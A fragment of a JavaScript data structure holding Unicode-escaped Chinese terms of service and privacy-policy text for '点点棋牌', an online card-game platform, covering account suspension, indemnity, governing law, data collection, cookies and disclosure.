text:"\u6211\u4eec\u83b7\u6089\u9601\u4e0b\u5728\u5176\u5b83\u5a31\u4e50\u7f51\u7ad9\u6709\u6b3a\u8bc8\uff0c\u5408\u8c0b\uff08\u5305\u62ec\u8bc8\u56de\u6ce8\u91d1\u7b49\u7b49\uff09\uff0c\u975e\u6cd5\u6216\u4e0d\u5f53\u884c\u4e3a\u7684\u4e0d\u826f\u7eaa\u5f55\u3002"},{text:"\u9601\u4e0b\u662f\u70b9\u70b9\u68cb\u724c\u5458\u5de5\u6216\u70b9\u70b9\u68cb\u724c\u5458\u5de5\u4eb2\u5c5e\u3002"},{text:"\u9601\u4e0b\u662f\u70b9\u70b9\u68cb\u724c\u524d\u96c7\u5458\u6216\u70b9\u70b9\u68cb\u724c\u524d\u96c7\u5458\u4eb2\u5c5e\u7b49\uff0c\u79bb\u804c\u65f6\u95f4\u5c11\u4e8e6\u4e2a\u6708\u3002"},{text:"\u9601\u4e0b\u6ce8\u518c\u4fe1\u606f\u4e0d\u771f\u5b9e\u6216\u84c4\u610f\u8bef\u5bfc\u3002"},{text:"\u9601\u4e0b\u4e0d\u63d0\u4f9b\u987b\u63d0\u4ea4\u7684\u8eab\u4efd\u8d44\u6599\u3002"},{text:"\u9601\u4e0b\u672a\u8fbe\u5230\u5408\u6cd5\u5e74\u9f84\u3002"},{text:'\u9601\u4e0b"\u9000\u6b3e"\u6216\u5bfc\u81f4"\u9000\u6b3e"\u53cd\u5bf9\u6211\u4eec\u6216\u5426\u8ba4\u4efb\u4f55\u7ecf\u7531\u5176\u8d26\u6237\u4ea7\u751f\u7684\u6ce8\u5355\u6216\u5b58\u6b3e\u3002'},{text:"\u60a8\u83b7\u51c6\u5176\u4ed6\u4eba\uff08\u6709\u610f\u6216\u65e0\u610f\uff09\u4f7f\u7528\u60a8\u7684\u8d26\u53f7\u3002"},{text:"\u9601\u4e0b\u7684\u5b58\u6b3e\u6e90\u81ea\u72af\u7f6a\uff0c\u6216\u5176\u5b83\u975e\u6cd5\u884c\u4e3a\u3002"},{text:"\u5982\u679c\u6839\u636e\u6839\u636e\u672c\u6761\u6b3e\uff0c\u9601\u4e0b\u7684\u8d26\u6237\u88ab\u51bb\u7ed3\u65e0\u6cd5\u4eab\u7528\u6211\u4eec\u7684\u670d\u52a1\uff0c\u53ea\u6709\u5728\u60a8\u5b8c\u6210\u5fc5\u8981\u7684\u7ea0\u6b63\u7a0b\u5e8f\u5e76\u7ecf\u7531\u6211\u4eec\u5ba1\u6838\u901a\u8fc7\u540e\uff0c\u9601\u4e0b\u7684\u8d26\u6237\u624d\u53ef\u91cd\u65b0\u6fc0\u6d3b\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u5728\u4f1a\u5458\u8d26\u6237\u7684\u53d1\u653e\uff0c\u66f4\u65b0\u548c\u5173\u95ed\u4e0a\u4eab\u6709\u7edd\u5bf9\u6743\u529b\u3002\u70b9\u70b9\u68cb\u724c\u7ba1\u7406\u5c42\u5173\u4e8e\u4f1a\u5458\u8d26\u6237\uff0c\u7f51\u7ad9\u670d\u52a1\u63d0\u4f9b\u65b9\u9762\u4eab\u6709\u6700\u7ec8\u51b3\u5b9a\u6743\u4e0d\u5f97\u5f02\u8bae\u3002\u6211\u4eec\u6709\u6743\u968f\u65f6\u5173\u95ed\u5ba2\u6237\u8d26\u6237\uff0c\u4e0d\u8bba\u5176\u539f\u56e0\u3002\u5728\u51b3\u5b9a\u6267\u884c\u524d\uff0c\u6211\u4eec\u5c06\u91c7\u53d6\u5408\u9002\u7684\u65b9\u5f0f\u63d0\u524d\u901a\u77e5\u5ba2\u6237\u672c\u4eba\uff0c\u9664\u975e\u5728\u67d0\u79cd\u60c5\u51b5\u4e0b\u6b64\u884c\u4e3a\u5c5e\u975e\u6cd5\u6216\u65e0\u6cd5\u8fdb\u884c\u6b64\u884c\u4e3a\u3002"}]},{title:"\u5341\u4e8c\u3001\u8fdd\u53cd\u534f\u8bae\u5408\u7ea6\u53ca\u7d22\u8d54",content:[{text:"\u5982\u679c\u9601\u4e0b\u8fdd\u53cd\u672c\u534f\u8bae\u6216\u5176\u4e2d\u90e8\u5206\u6761\u6b3e\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u91c7\u53d6\u9002\u5f53\u7684\u5bf9\u5e94\u505a\u6cd5\uff0c\u5305\u62ec\u7ec8\u6b62\u534f\u8bae\uff0c\u7acb\u5373\u62e6\u622a\u963b\u6b62\u60a8\u8bbf\u95ee\u6211\u4eec\u7f51\u7ad9\u548c\u4f7f\u7528\u6211\u4eec\u7684\u670d\u52a1\uff0c\u5173\u95ed\u60a8\u7684\u8d26\u6237\uff0c\u6ca1\u6536\u8d26\u6237\u8d44\u91d1\u548c/\u6216\u91c7\u53d6\u5fc5\u8981\u7684\u6cd5\u5f8b\u8bc9\u8bbc\u624b\u6bb5\u3002"},{text:"\u9601\u4e0b\u627f\u8bfa\u5982\u51fa\u73b0\u4ee5\u4e0b\u60c5\u5f62\uff0c\u5c06\u5bf9\u70b9\u70b9\u68cb\u724c\u53ca\u5176\u80a1\u4e1c\uff0c\u5458\u5de5\uff0c\u804c\u5458\uff0c\u6267\u7167\u6301\u6709\u4eba\uff0c\u6267\u7167\u9881\u53d1\u8005\uff0c\u5408\u4f5c\u4f19\u4f34\u53ca\u9644\u5c5e\u673a\u6784\u4f5c\u51fa\u5168\u8d23\u8d54\u507f\u635f\u5931\uff0c\u6210\u672c\uff0c\u5f00\u9500\uff0c\u5f8b\u5e08\u8d39\u7528\u548c\u5176\u4ed6\u6536\u8d39\u7b49\u7b49\uff0c\u4ee5\u53ca\u7ef4\u62a4\u5176\u5408\u6cd5\u6743\u76ca\uff0c\u4f7f\u514d\u53d7\u8d23\u4efb\u7275\u8fde\u53ca\u8d1f\u9762\u5f71\u54cd\u3002"},{text:"\u60a8\u8fdd\u53cd\u534f\u8bae\u6216\u534f\u8bae\u90e8\u5206\u5185\u5bb9\u3002"},{text:"\u60a8\u8fdd\u53cd\u6cd5\u5f8b\u6761\u4f8b\u6216\u5f71\u54cd\u7b2c\u4e09\u65b9\u5408\u6cd5\u6743\u76ca\u3002"},{text:"\u4ee5\u53ca\u4ee5\u4e0a\u8d1f\u9762\u7ed3\u679c\u662f\u7531\u60a8\u672c\u4eba\u4f7f\u7528\u6211\u4eec\u7f51\u7ad9\u670d\u52a1\u9020\u6210\uff0c\u6216\u5176\u4ed6\u4eba\u4f7f\u7528\u60a8\u7684\u8d26\u6237\u4fe1\u606f\u767b\u5f55\u9020\u6210\uff0c\u4e0d\u8bba\u60a8\u662f\u5426\u6709\u6388\u6743\u3002"},{text:"\u6e38\u620f\u89c4\u5219\u548c\u5176\u4ed6\u4efb\u4f55\u5173\u4e8e\u8fdb\u5165\u548c\u4f7f\u7528\u672c\u53f8\u7f51\u7ad9\u670d\u52a1\u7684\u534f\u8bae\u6761\u6b3e\uff0c\u5c06\u7ec4\u6210\u534f\u8bae\u4e00\u4e2a\u5b8c\u6574\u7684\u90e8\u5206\u3002"},{text:"\u9664\u975e\u6709\u660e\u6587\u89c4\u5b9a\uff0c\u5982\u679c\u6e38\u620f\u89c4\u5219\u548c\u4efb\u4f55\u5173\u4e8e\u8bbf\u95ee\u548c\u4f7f\u7528\u672c\u53f8\u7f51\u7ad9\u670d\u52a1\u7684\u534f\u8bae\u6761\u6b3e\u6216\u534f\u8bae\u5176\u5b83\u90e8\u5206\u76f8\u51b2\u7a81\u7684\u60c5\u51b5\u53d1\u751f\uff0c\u8bf7\u4ee5\u6e38\u620f\u89c4\u5219\u4e3a\u51c6\u3002"}]},{title:"\u5341\u4e09\u3001\u7ba1\u8f96\u6cd5\u5f8b",content:[{text:"\u672c\u534f\u8bae\u4ee5\u53ca\u76f8\u5173\u6761\u6b3e\u90fd\u53d7\u76f8\u5173\u6cd5\u5f8b\u7ea6\u675f\u5e76\u53d7\u76d1\u7ba1\u3002"}]},{title:"\u5341\u56db\u3001\u5176\u5b83\u6761\u6b3e",content:[{text:"\u5982\u679c\u534f\u8bae\u4e2d\u4e00\u4e2a\u6761\u6b3e\u5728\u67d0\u6cd5\u5f8b\u8303\u7574\u88ab\u88c1\u5b9a\u4e3a\u975e\u6cd5\uff0c\u65e0\u6548\u6216\u4e0d\u53ef\u5b9e\u65bd\uff0c\u5b83\u5c06\u4e0d\u4f1a\u5f71\u54cd\u8be5\u6761\u6b3e\u5728\u5176\u5b83\u6cd5\u5f8b\u8303\u7574\u7684\u9002\u7528\uff0c\u4e5f\u4e0d\u5f71\u54cd\u5230\u534f\u8bae\u5176\u4ed6\u6761\u6b3e\u5728\u8be5\u6cd5\u5f8b\u8303\u7574\u7684\u9002\u7528\uff0c\u6216\u5176\u5b83\u6761\u6b3e\u5728\u5176\u5b83\u6cd5\u5f8b\u8303\u7574\u7684\u9002\u7528\u3002"},{text:"\u534f\u8bae\u7684\u6807\u9898\u4ec5\u4f9b\u53c2\u8003\uff0c\u5b83\u4e0d\u5f71\u54cd\u5230\u4efb\u4f55\u6761\u6b3e\u7684\u6784\u6210\u6216\u89e3\u91ca\u3002"},{text:"\u5982\u679c\u56e0\u4ee5\u4e0b\u8d85\u51fa\u63a7\u5236\u8303\u56f4\u7684\u539f\u56e0\uff08\u5305\u62ec\u5929\u707e\uff0c\u653f\u5e9c\u7ba1\u5236\uff0c\u6218\u4e89\uff0c\u66b4\u52a8\uff0c\u4f20\u9001\u4e2d\u65ad\uff0c\u7cfb\u7edf\u5d29\u6e83\uff0c\u7535\u4fe1\u6216\u5bbd\u5e26\u670d\u52a1\u4e2d\u65ad\uff0c\u7535\u529b\u4e2d\u65ad\u7b49\u7b49\uff09\u70b9\u70b9\u68cb\u724c\u4e0d\u80fd\u6309\u7167\u534f\u8bae\u89c4\u5b9a\u5c65\u884c\u4e49\u52a1\uff0c\u5c06\u4e0d\u4f1a\u6784\u6210\u8fdd\u53cd\u5408\u7ea6\u3002"},{text:"\u5728\u672c\u534f\u8bae\u4e2d\uff0c\u70b9\u70b9\u68cb\u724c\u672a\u80fd\u6216\u5ef6\u8fdf\u884c\u4f7f\u6216\u5c65\u884c\u4efb\u4f55\u6743\u5229\uff0c\u8865\u6551\u63aa\u65bd\uff0c\u7279\u6743\uff0c\u5e76\u4e0d\u4ee3\u8868\u70b9\u70b9\u68cb\u724c\u653e\u5f03\u6b64\u7279\u6743\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u6709\u6743\u968f\u65f6\u672a\u7ecf\u901a\u77e5\u8f6c\u8ba9\u8be5\u534f\u8bae\u5408\u7ea6\u6216\u5176\u90e8\u5206\u5185\u5bb9\u3002\u7136\u800c\uff0c\u5ba2\u6237\u65e0\u6743\u8f6c\u8ba9\u5173\u4e8e\u8be5\u534f\u8bae\u60a8\u7684\u6743\u5229\u6216\u4e49\u52a1\u3002"},{text:"\u8be5\u534f\u8bae\u4e0d\u80fd\u4ea7\u751f\u6216\u6388\u4e88\u4efb\u4f55\u6743\u5229\u6216\u5176\u5b83\u5229\u76ca\u7ed9\u4e0e\u6b64\u534f\u8bae\u65e0\u5173\u7684\u7b2c\u4e09\u65b9\u3002"},{text:"\u8be5\u534f\u8bae\u4e0d\u80fd\u4ea7\u751f\u6216\u4e0d\u80fd\u88ab\u89c6\u4e3a\u4ea7\u751f\u70b9\u70b9\u68cb\u724c\u4e0e\u60a8\u4e4b\u95f4\u7684\u5408\u4f5c\uff0c\u4ee3\u7406\uff0c\u4fe1\u6258\u6216\u5408\u8d44\u5173\u7cfb\u3002"},{text:"\u8be5\u534f\u8bae\u4e3a\u9601\u4e0b\u4e0e\u70b9\u70b9\u68cb\u724c\u4e4b\u95f4\u5173\u4e8e\u7f51\u7ad9\u670d\u52a1\u4f7f\u7528\u534f\u8bae\u7684\u6700\u65b0\u7684\u5b8c\u6574\u7248\u672c\uff0c\u5b83\u5c06\u53d6\u4ee3\u4e4b\u524d\u7684\u7248\u672c"}]}],this.privacyAgreement=[{title:"",content:[{text:"\u60a8\u6210\u4e3a\u70b9\u70b9\u68cb\u724c\u7528\u6237\u524d\u52a1\u5fc5\u4ed4\u7ec6\u9605\u8bfb\u672c\u9690\u79c1\u6761\u6b3e\u5e76\u540c\u610f\u672c\u9690\u79c1\u6761\u6b3e\u3002\u4f5c\u4e3a\u70b9\u70b9\u68cb\u724c\u670d\u52a1\u7684\u6b63\u5e38\u64cd\u4f5c\u7a0b\u5e8f\u7684\u4e00\u90e8\u5206\uff0c\u70b9\u70b9\u68cb\u724c\u6536\u96c6\u3001\u4f7f\u7528\u5e76\uff08\u5728\u4e00\u4e9b\u60c5\u51b5\u4e0b\uff09\u5411\u7b2c\u4e09\u65b9\u62ab\u9732\u6709\u5173\u60a8\u7684\u8d44\u6599\u3002\u672c\u9690\u79c1\u6761\u6b3e\u4f5c\u4e3a\u70b9\u70b9\u68cb\u724c\u670d\u52a1\u534f\u8bae\u7684\u9644\u4ef6\uff0c\u5728\u60a8\u6ce8\u518c\u6210\u4e3a\u70b9\u70b9\u68cb\u724c\u7528\u6237\u540e\u7acb\u5373\u751f\u6548\uff0c\u5e76\u5bf9\u60a8\u53ca\u70b9\u70b9\u68cb\u724c\u4ea7\u751f\u7ea6\u675f\u529b\u3002"}]},{title:"\u4e00\u3001\u7528\u6237\u8eab\u4efd\u9650\u5236",content:[{text:"\u672a\u6210\u5e74\u4eba\uff08\u5e74\u9f8418\u5468\u5c81\u4ee5\u4e0b\u4eba\u58eb\uff09\u3001\u9650\u5236\u884c\u4e3a\u80fd\u529b\u4eba\u3001\u4e2d\u56fd\uff08\u5305\u62ec\u6e2f\u6fb3\u53f0\u5730\u533a\uff09\u4ee5\u5916\u5730\u533a\u4eba\u58eb\u53ca\u81ea\u7136\u4eba\u4ee5\u5916\u7684\u7ec4\u7ec7\u65e0\u8d44\u683c\u6ce8\u518c\u6210\u4e3a\u70b9\u70b9\u68cb\u724c\u7528\u6237\u5e76\u4f7f\u7528\u70b9\u70b9\u68cb\u724c\u7684\u670d\u52a1\uff0c\u70b9\u70b9\u68cb\u724c\u8981\u6c42\u672a\u6210\u5e74\u4eba\u3001\u9650\u5236\u884c\u4e3a\u80fd\u529b\u4eba\u3001\u4e2d\u56fd\uff08\u5305\u62ec\u6e2f\u6fb3\u53f0\u5730\u533a\uff09\u4ee5\u5916\u5730\u533a\u4eba\u58eb\u53ca\u5404\u7c7b\u7ec4\u7ec7\u4e0d\u8981\u5411\u70b9\u70b9\u68cb\u724c\u63d0\u4ea4\u4efb\u4f55\u4e2a\u4eba\u8d44\u6599\u3002"}]},{title:"\u4e8c\u3001\u6d89\u53ca\u7684\u4e2a\u4eba\u8d44\u6599",content:[{text:"\u70b9\u70b9\u68cb\u724c\u6536\u96c6\u4e2a\u4eba\u8d44\u6599\u7684\u4e3b\u8981\u76ee\u7684\u5728\u4e8e\u5411\u60a8\u63d0\u4f9b\u4e00\u4e2a\u987a\u5229\u3001\u6709\u6548\u548c\u5ea6\u8eab\u8ba2\u9020\u7684\u4ea4\u6613\u7ecf\u5386\u3002\u70b9\u70b9\u68cb\u724c\u4ec5\u6536\u96c6\u70b9\u70b9\u68cb\u724c\u8ba4\u4e3a\u5c31\u6b64\u76ee\u7684\u53ca\u8fbe\u6210\u8be5\u76ee\u7684\u6240\u5fc5\u987b\u7684\u5173\u4e8e\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u53ef\u80fd\u81ea\u516c\u5f00\u53ca\u79c1\u4eba\u8d44\u6599\u6765\u6e90\u6536\u96c6\u60a8\u7684\u989d\u5916\u8d44\u6599\uff0c\u4ee5\u66f4\u597d\u5730\u4e86\u89e3\u70b9\u70b9\u68cb\u724c\u7528\u6237\uff0c\u5e76\u4e3a\u5176\u5ea6\u8eab\u8ba2\u9020\u70b9\u70b9\u68cb\u724c\u670d\u52a1\u3001\u89e3\u51b3\u4e89\u8bae\u5e76\u6709\u52a9\u786e\u4fdd\u5728\u7f51\u7ad9\u8fdb\u884c\u4ea4\u6613\u7684\u5b89\u5168\u6027\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u6309\u7167\u60a8\u5728\u70b9\u70b9\u68cb\u724c\u7f51\u5740\u4e0a\u7684\u884c\u4e3a\u81ea\u52a8\u8ffd\u8e2a\u5173\u4e8e\u60a8\u7684\u67d0\u4e9b\u8d44\u6599\u3002\u70b9\u70b9\u68cb\u724c\u5229\u7528\u8fd9\u4e9b\u8d44\u6599\u8fdb\u884c\u6709\u5173\u70b9\u70b9\u68cb\u724c\u4e4b\u7528\u6237\u7684\u4eba\u53e3\u7edf\u8ba1\u3001\u5174\u8da3\u53ca\u884c\u4e3a\u7684\u5185\u90e8\u7814\u7a76\uff0c\u4ee5\u66f4\u597d\u5730\u4e86\u89e3\u60a8\u4ee5\u4fbf\u5411\u60a8\u548c\u70b9\u70b9\u68cb\u724c\u7684\u7528\u6237\u793e\u533a\u63d0\u4f9b\u66f4\u597d\u7684\u670d\u52a1\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u5728\u70b9\u70b9\u68cb\u724c\u7684\u67d0\u4e9b\u7f51\u9875\u4e0a\u4f7f\u7528\u8bf8\u5982\u201cCookies\u201d\u7684\u8d44\u6599\u6536\u96c6\u88c5\u7f6e\u3002\u201cCookies\u201d\u662f\u8bbe\u7f6e\u5728\u60a8\u7684\u786c\u76d8\u4e0a\u7684\u5c0f\u6863\u6848\uff0c\u4ee5\u534f\u52a9\u70b9\u70b9\u68cb\u724c\u4e3a\u60a8\u63d0\u4f9b\u5ea6\u8eab\u8ba2\u9020\u7684\u670d\u52a1\u3002\u70b9\u70b9\u68cb\u724c\u4ea6\u63d0\u4f9b\u67d0\u4e9b\u53ea\u80fd\u901a\u8fc7\u4f7f\u7528\u201cCookies\u201d\u624d\u53ef\u5f97\u5230\u7684\u529f\u80fd\u3002\u70b9\u70b9\u68cb\u724c\u8fd8\u5229\u7528\u201cCookies\u201d\u4f7f\u60a8\u80fd\u591f\u5728\u67d0\u6bb5\u671f\u95f4\u5185\u51cf\u5c11\u8f93\u5165\u5bc6\u7801\u7684\u6b21\u6570\u3002\u201cCookies\u201d\u8fd8\u53ef\u4ee5\u534f\u52a9\u70b9\u70b9\u68cb\u724c\u63d0\u4f9b\u4e13\u95e8\u9488\u5bf9\u60a8\u7684\u5174\u8da3\u800c\u63d0\u4f9b\u7684\u8d44\u6599\u3002"},{text:"\u5982\u679c\u60a8\u5c06\u4e2a\u4eba\u901a\u8baf\u4fe1\u606f\uff08\u4f8b\u5982\uff1a\u624b\u673a\u77ed\u4fe1\u3001\u7535\u90ae\u6216\u4fe1\u4ef6\uff09\u4ea4\u4ed8\u7ed9\u70b9\u70b9\u68cb\u724c\uff0c\u6216\u5982\u679c\u5176\u4ed6\u7528\u6237\u6216\u7b2c\u4e09\u65b9\u5411\u70b9\u70b9\u68cb\u724c\u53d1\u51fa\u5173\u4e8e\u60a8\u5728\u70b9\u70b9\u68cb\u724c\u4e0a\u7684\u6d3b\u52a8\u6216\u767b\u5f55\u4e8b\u9879\u7684\u901a\u8baf\u4fe1\u606f\uff0c\u70b9\u70b9\u68cb\u724c\u53ef\u4ee5\u5c06\u8fd9\u4e9b\u8d44\u6599\u6536\u96c6\u5728\u60a8\u7684\u4e13\u95e8\u6863\u6848\u4e2d\u3002"}]},{title:"\u4e09\u3001\u70b9\u70b9\u68cb\u724c\u5bf9\u60a8\u7684\u8d44\u6599\u7684\u4f7f\u7528",content:[{text:"\u60a8\u540c\u610f\u70b9\u70b9\u68cb\u724c\u53ef\u4f7f\u7528\u5173\u4e8e\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\uff08\u5305\u62ec\u4f46\u4e0d\u9650\u4e8e\u70b9\u70b9\u68cb\u724c\u6301\u6709\u7684\u6709\u5173\u60a8\u7684\u6863\u6848\u4e2d\u7684\u8d44\u6599\uff0c\u53ca\u70b9\u70b9\u68cb\u724c\u4ece\u60a8\u76ee\u524d\u53ca\u4ee5\u524d\u5728\u70b9\u70b9\u68cb\u724c\u4e0a\u7684\u6d3b\u52a8\u6240\u83b7\u53d6\u7684\u5176\u4ed6\u8d44\u6599\uff09\u4ee5\u89e3\u51b3\u4e89\u8bae\u3001\u5bf9\u7ea0\u7eb7\u8fdb\u884c\u8c03\u505c\u3001\u6709\u52a9\u4e8e\u786e\u4fdd\u5728\u70b9\u70b9\u68cb\u724c\u8fdb\u884c\u5b89\u5168\u4ea4\u6613\uff0c\u5e76\u6267\u884c\u70b9\u70b9\u68cb\u724c\u7684\u7528\u6237\u534f\u8bae\u3002\u70b9\u70b9\u68cb\u724c\u6709\u65f6\u5019\u53ef\u80fd\u8c03\u67e5\u591a\u4e2a\u7528\u6237\u4ee5\u8bc6\u522b\u95ee\u9898\u6216\u89e3\u51b3\u4e89\u8bae\uff0c\u7279\u522b\u662f\u70b9\u70b9\u68cb\u724c\u53ef\u5ba1\u67e5\u60a8\u7684\u8d44\u6599\u4ee5\u533a\u5206\u4f7f\u7528\u591a\u4e2a\u7528\u6237\u540d\u6216\u522b\u540d\u7684\u7528\u6237\u3002\u4e3a\u9650\u5236\u5728\u7f51\u7ad9\u4e0a\u7684\u6b3a\u8bc8\u3001\u975e\u6cd5\u6216\u5176\u4ed6\u5211\u4e8b\u72af\u7f6a\u6d3b\u52a8\uff0c\u4f7f\u70b9\u70b9\u68cb\u724c\u514d\u53d7\u5176\u5bb3\uff0c\u60a8\u540c\u610f\u70b9\u70b9\u68cb\u724c\u53ef\u901a\u8fc7\u4eba\u5de5\u6216\u81ea\u52a8\u7a0b\u5e8f\u5bf9\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u8fdb\u884c\u8bc4\u4ef7\u3002"},{text:"\u60a8\u540c\u610f\u70b9\u70b9\u68cb\u724c\u53ef\u4ee5\u4f7f\u7528\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u4ee5\u6539\u8fdb\u70b9\u70b9\u68cb\u724c\u7684\u63a8\u5e7f\u548c\u4fc3\u9500\u5de5\u4f5c\u3001\u5206\u6790\u7f51\u7ad9\u7684\u4f7f\u7528\u7387\u3001\u6539\u5584\u70b9\u70b9\u68cb\u724c\u7684\u5185\u5bb9\u548c\u4ea7\u54c1\u63a8\u5e7f\u5f62\u5f0f\uff0c\u5e76\u4f7f\u70b9\u70b9\u68cb\u724c\u7684\u7f51\u7ad9\u5185\u5bb9\u3001\u8bbe\u8ba1\u548c\u670d\u52a1\u66f4\u80fd\u7b26\u5408\u7528\u6237\u7684\u8981\u6c42\u3002\u8fd9\u4e9b\u4f7f\u7528\u80fd\u6539\u5584\u70b9\u70b9\u68cb\u724c\u7684\u7f51\u9875\uff0c\u4ee5\u8c03\u6574\u70b9\u70b9\u68cb\u724c\u7684\u7f51\u9875\u4f7f\u5176\u66f4\u80fd\u7b26\u5408\u60a8\u7684\u9700\u6c42\uff0c\u4ece\u800c\u4f7f\u60a8\u5728\u4f7f\u7528\u70b9\u70b9\u68cb\u724c\u670d\u52a1\u65f6\u5f97\u5230\u66f4\u4e3a\u987a\u5229\u3001\u6709\u6548\u3001\u5b89\u5168\u53ca\u5ea6\u8eab\u8ba2\u9020\u7684\u4ea4\u6613\u4f53\u9a8c\u3002"},{text:"\u60a8\u540c\u610f\u70b9\u70b9\u68cb\u724c\u5229\u7528\u60a8\u7684\u8d44\u6599\u4e0e\u60a8\u8054\u7edc\u5e76\uff08\u5728\u67d0\u4e9b\u60c5\u51b5\u4e0b\uff09\u5411\u60a8\u4f20\u9012\u9488\u5bf9\u60a8\u7684\u5174\u8da3\u800c\u63d0\u4f9b\u7684\u4fe1\u606f\uff0c\u4f8b\u5982\uff1a\u6709\u9488\u5bf9\u6027\u7684\u5e7f\u544a\u6761\u3001\u884c\u653f\u7ba1\u7406\u65b9\u9762\u7684\u901a\u77e5\u3001\u4ea7\u54c1\u63d0\u4f9b\u4ee5\u53ca\u6709\u5173\u60a8\u4f7f\u7528\u70b9\u70b9\u68cb\u724c\u7684\u901a\u8baf\u3002\u60a8\u63a5\u53d7\u670d\u52a1\u534f\u8bae\u548c\u9690\u79c1\u6761\u6b3e\u5373\u4e3a\u660e\u793a\u540c\u610f\u6536\u53d6\u8fd9\u4e9b\u8d44\u6599\u3002"}]},{title:"\u56db\u3001\u70b9\u70b9\u68cb\u724c\u5bf9\u60a8\u7684\u8d44\u6599\u7684\u4fee\u6539\u6216\u5220\u9664",content:[{text:"\u60a8\u53ef\u4ee5\u6388\u6743\u70b9\u70b9\u68cb\u724c\u5e2e\u52a9\u60a8\u4fee\u6539\u60a8\u5728\u70b9\u70b9\u68cb\u724c\u586b\u5199\u7684\u4e00\u5207\u4e2a\u4eba\u8d44\u6599\u3002\u5982\u60a8\u8fdd\u53cd\u670d\u52a1\u534f\u8bae\u7b49\u70b9\u70b9\u68cb\u724c\u89c4\u5219\u6216\u6cd5\u5f8b\u89c4\u5b9a\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u7ecf\u7535\u5b50\u90ae\u4ef6\u544a\u77e5\u540e\u5728\u7f51\u7ad9\u6570\u636e\u5e93\u4e2d\u5220\u9664\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u3001\u5173\u95ed\u8d26\u6237\u6216\u8005\u9650\u5236\u60a8\u4f7f\u7528\u70b9\u70b9\u68cb\u724c\u3002"},{text:"\u7f51\u7ad9\u6709\u6743\u6839\u636e\u5b9e\u9645\u5ba1\u6838\u7ed3\u679c\u5728\u4e0d\u901a\u77e5\u60a8\u7684\u60c5\u51b5\u4e0b\u5bf9\u60a8\u6240\u586b\u5199\u7684\u4e0e\u4e8b\u5b9e\u4e0d\u7b26\u7684\u8d44\u6599\u8fdb\u884c\u4fee\u6b63\u6216\u66f4\u6539\u3002"}]},{title:"\u4e94\u3001\u70b9\u70b9\u68cb\u724c\u5bf9\u60a8\u7684\u8d44\u6599\u7684\u62ab\u9732",content:[{text:"\u70b9\u70b9\u68cb\u724c\u91c7\u7528\u884c\u4e1a\u6807\u51c6\u60ef\u4f8b\u4ee5\u4fdd\u62a4\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u4f46\u9274\u4e8e\u6280\u672f\u9650\u5236\uff0c\u70b9\u70b9\u68cb\u724c\u4e0d\u80fd\u786e\u4fdd\u60a8\u7684\u5168\u90e8\u79c1\u4eba\u901a\u8baf\u53ca\u5176\u4ed6\u4e2a\u4eba\u8d44\u6599\u4e0d\u4f1a\u901a\u8fc7\u672c\u9690\u79c1\u6761\u6b3e\u4e2d\u672a\u5217\u660e\u7684\u9014\u5f84\u6cc4\u9732\u51fa\u53bb\uff0c\u5bf9\u6b64\u70b9\u70b9\u68cb\u724c\u4e0d\u627f\u62c5\u4efb\u4f55\u8d23\u4efb\u3002"},{text:"\u70b9\u70b9\u68cb\u724c\u6709\u6743\u6839\u636e\u6709\u5173\u6cd5\u5f8b\u548c\u76d1\u7ba1\u8981\u6c42\uff0c\u70b9\u70b9\u68cb\u724c\u98ce\u9669\u63a7\u5236\u8981\u6c42\u4ee5\u53ca\u76f8\u5173\u534f\u8bae\u8981\u6c42\u5411\u53f8\u6cd5\u673a\u5173\u7b49\u653f\u5e9c\u90e8\u95e8\u3001\u793e\u4f1a\u7ec4\u7ec7\u6216\u56e2\u4f53\u3001\u5176\u4ed6\u7b2c\u4e09\u65b9\u670d\u52a1\u6216\u5408\u4f5c\u673a\u6784\u63d0\u4f9b\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\u3002\u5728\u60a8\u672a\u80fd\u6309\u7167\u4e0e\u70b9\u70b9\u68cb\u724c\u7b7e\u8ba2\u7684\u670d\u52a1\u534f\u8bae\u3001\u5c45\u95f4\u534f\u8bae\u6216\u8005\u4e0e\u70b9\u70b9\u68cb\u724c\u4f01\u4e1a\u7528\u6237\u7b7e\u8ba2\u7684\u501f\u6b3e\uff08\u62c5\u4fdd\uff09\u534f\u8bae\u7684\u7ea6\u5b9a\u5c65\u884c\u81ea\u5df1\u5e94\u5c3d\u7684\u4e49\u52a1\u65f6\uff0c\u70b9\u70b9\u68cb\u724c\u6709\u6743\u6839\u636e\u81ea\u5df1\u7684\u5224\u65ad\u6216\u8005\u4e0e\u8be5\u7b14\u4ea4\u6613\u6709\u5173\u7684\u5176\u4ed6\u7528\u6237\u7684\u8bf7\u6c42\u62ab\u9732\u60a8\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u5e76\u4f5c\u51fa\u8bc4\u8bba\u3002"}]},{title:"\u516d\u3001\u60a8\u5bf9\u5176\u4ed6\u7528\u6237\u7684\u8d44\u6599\u7684\u4f7f\u7528",description:"\u5728\u70b9\u70b9\u68cb\u724c\u63d0\u4f9b\u7684\u4ea4\u6613\u6d3b\u52a8\u4e2d\uff0c\u60a8\u65e0\u6743\u8981\u6c42\u70b9\u70b9\u68cb\u724c\u63d0\u4f9b\u5176\u4ed6\u7528\u6237\u7684\u4e2a\u4eba\u8d44\u6599\uff0c\u9664\u975e\u7b26\u5408\u4ee5\u4e0b\u6761\u4ef6\uff1a",content:[{text:"\u60a8\u5df2\u5411\u6cd5\u9662\u8d77\u8bc9\u5176\u4ed6\u7528\u6237\u7684\u5728\u70b9\u70b9\u68cb\u724c\u6d3b\u52a8\u4e2d\u7684\u8fdd\u7ea6\u884c\u4e3a\uff1b"},{text:"\u70b9\u70b9\u68cb\u724c\u88ab\u540a\u9500\u8425\u4e1a\u6267\u7167\u3001\u89e3\u6563\u3001\u6e05\u7b97\u3001\u5ba3\u544a\u7834\u4ea7\u6216\u8005\u5176\u4ed6\u6709\u788d\u4e8e\u60a8\u6536\u56de\u501f\u6b3e\u672c\u606f\u7684\u60c5\u5f62\u3002"}]}